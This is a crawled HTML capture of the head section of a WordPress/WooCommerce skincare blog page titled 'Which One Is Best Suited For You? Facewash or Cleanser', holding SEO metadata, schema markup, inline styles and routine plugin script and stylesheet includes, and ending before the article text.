

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vedicline.com/which-one-is-best-suited-for-you-facewash-or-cleanser/
body_size: 32570
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://vedicline.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Which One Is Best Suited For You? Facewash or Cleanser - Vedicline</title>
	<meta name="description" content="You should also be aware of the difference between these two things. So today we will tell you about facewash vs cleanser in this blog." />
	<link rel="canonical" href="https://vedicline.com/which-one-is-best-suited-for-you-facewash-or-cleanser/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Which One Is Best Suited For You? Facewash or Cleanser - Vedicline" />
	<meta property="og:description" content="You should also be aware of the difference between these two things. So today we will tell you about facewash vs cleanser in this blog." />
	<meta property="og:url" content="https://vedicline.com/which-one-is-best-suited-for-you-facewash-or-cleanser/" />
	<meta property="og:site_name" content="Vedicline" />
	<meta property="article:published_time" content="2022-12-10T05:16:49+00:00" />
	<meta property="article:modified_time" content="2022-12-10T05:16:50+00:00" />
	<meta property="og:image" content="https://vedicline.com/wp-content/uploads/2022/12/facewash-or-cleanser.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vedicline.com/which-one-is-best-suited-for-you-facewash-or-cleanser/#article","isPartOf":{"@id":"https://vedicline.com/which-one-is-best-suited-for-you-facewash-or-cleanser/"},"author":{"name":"","@id":""},"headline":"Which One Is Best Suited For You? Facewash or Cleanser","datePublished":"2022-12-10T05:16:49+00:00","dateModified":"2022-12-10T05:16:50+00:00","mainEntityOfPage":{"@id":"https://vedicline.com/which-one-is-best-suited-for-you-facewash-or-cleanser/"},"wordCount":951,"commentCount":0,"publisher":{"@id":"http://vedicline.com/#organization"},"image":{"@id":"https://vedicline.com/which-one-is-best-suited-for-you-facewash-or-cleanser/#primaryimage"},"thumbnailUrl":"https://vedicline.com/wp-content/uploads/2022/12/facewash-or-cleanser.jpg","articleSection":["Skin Care Tips"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vedicline.com/which-one-is-best-suited-for-you-facewash-or-cleanser/#respond"]}]},{"@type":"WebPage","@id":"https://vedicline.com/which-one-is-best-suited-for-you-facewash-or-cleanser/","url":"https://vedicline.com/which-one-is-best-suited-for-you-facewash-or-cleanser/","name":"Which One Is Best Suited For You? Facewash or Cleanser - Vedicline","isPartOf":{"@id":"http://vedicline.com/#website"},"primaryImageOfPage":{"@id":"https://vedicline.com/which-one-is-best-suited-for-you-facewash-or-cleanser/#primaryimage"},"image":{"@id":"https://vedicline.com/which-one-is-best-suited-for-you-facewash-or-cleanser/#primaryimage"},"thumbnailUrl":"https://vedicline.com/wp-content/uploads/2022/12/facewash-or-cleanser.jpg","datePublished":"2022-12-10T05:16:49+00:00","dateModified":"2022-12-10T05:16:50+00:00","description":"You should also be aware of the difference between these two things. So today we will tell you about facewash vs cleanser in this blog.","breadcrumb":{"@id":"https://vedicline.com/which-one-is-best-suited-for-you-facewash-or-cleanser/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://vedicline.com/which-one-is-best-suited-for-you-facewash-or-cleanser/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vedicline.com/which-one-is-best-suited-for-you-facewash-or-cleanser/#primaryimage","url":"https://vedicline.com/wp-content/uploads/2022/12/facewash-or-cleanser.jpg","contentUrl":"https://vedicline.com/wp-content/uploads/2022/12/facewash-or-cleanser.jpg","width":1200,"height":600,"caption":"facewash vs cleanser"},{"@type":"BreadcrumbList","@id":"https://vedicline.com/which-one-is-best-suited-for-you-facewash-or-cleanser/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://vedicline.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"http://vedicline.com/blog/"},{"@type":"ListItem","position":3,"name":"Which One Is Best Suited For You? Facewash or Cleanser"}]},{"@type":"WebSite","@id":"http://vedicline.com/#website","url":"http://vedicline.com/","name":"Vedicline","description":"","publisher":{"@id":"http://vedicline.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://vedicline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://vedicline.com/#organization","name":"Vedicline","url":"http://vedicline.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://vedicline.com/#/schema/logo/image/","url":"https://vedicline.com/wp-content/uploads/2021/02/logo-new-150x70-1.png","contentUrl":"https://vedicline.com/wp-content/uploads/2021/02/logo-new-150x70-1.png","width":150,"height":70,"caption":"Vedicline"},"image":{"@id":"http://vedicline.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/vedicline/","https://www.linkedin.com/in/vedic-line-3b567315a/","https://in.pinterest.com/vedicline/_created/","https://www.youtube.com/channel/UCmZZUCnybhX8Y8nISMncYrQ"]},{"@type":"Person","@id":"","url":"https://vedicline.com/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; Feed" href="https://vedicline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; Comments Feed" href="https://vedicline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; Which One Is Best Suited For You? Facewash or Cleanser Comments Feed" href="https://vedicline.com/which-one-is-best-suited-for-you-facewash-or-cleanser/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://vedicline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://vedicline.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://vedicline.com/wp-content/uploads/2025/07/xts-theme_settings_default-1752218388.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C100%7CSatisfy%3A400&#038;ver=8.0.6' type='text/css' media='all' />
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/vedicline.com\/cart-shopping-cart-shop-from-vedicline\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","root":"https:\/\/vedicline.com\/wp-json\/","nonce_wp_rest":"0b6229c604","nonce_ajax":"0004eb6d23"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js?ver=1.45.0" id="wpm-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
